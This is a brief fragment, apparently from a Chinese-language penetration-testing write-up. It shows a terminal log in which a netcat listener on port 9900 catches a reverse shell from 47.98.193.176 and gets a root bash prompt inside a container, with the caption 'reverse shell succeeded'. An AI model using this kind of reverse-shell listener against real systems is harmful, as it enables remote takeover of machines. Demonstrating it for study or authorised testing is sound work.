 root@xiaodi:~# nc -lvvp 9900
Listening on [0.0.0.0] (family 0, port 9900)
Connection from [47.98.193.176] port 9900 [tcp/*] accepted (family 2, sport 45856)
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6be6d8128f50:/#
反弹成功